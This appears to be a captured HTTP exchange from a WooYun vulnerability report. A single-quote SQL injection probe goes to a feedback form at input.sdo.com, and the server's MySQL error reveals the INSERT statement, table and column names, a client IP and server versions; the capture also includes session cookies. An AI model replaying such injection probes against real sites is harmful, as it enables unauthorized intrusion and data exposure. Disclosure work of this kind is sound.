 Request
Raw Params Headers Hex
POST /input/fk.php HTTP/1.1
Host: input.sdo.com
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64; rv:38.0) Gecko/20100101
Firefox/38.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://input.mknote.com/input/fk_htm.php
Cookie: secret=sheng_da_shu_ru_fa; Vi8W_2132_lastvisit=1436859217;
Vi8W_2132_sid=u7z1DR; Vi8W_2132_lastact=1436862843%09home.php%09misc;
Vi8W_2132_onlineusernum=2; Vi8W_2132_sendmail=1
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 26
fkcontent=qw'&fkcontact=qw
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Tue, 14 Jul 2015 18:18:27 GMT
Server: Apache/2.2.14 (Ubuntu)
X-Powered-By: PHP/5.3.2-1ubuntu4.30
Content-Length: 368
Keep-Alive: timeout=15, max=100
Connection: Keep-Alive
Content-Type: text/html
Query Error: insert into `pre_seomobile_phone`(`id`,`uid`,`type`,`url`,`json`,`time`) values (
NULL,'1','post','http://input.sdo.com/input/fk.php|||IP=14.150.166.119','qw'','2015-07-15   02:18:27')
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right
syntax to use near '2015-07-15   02:18:27')' at line 1
www.wooyun.org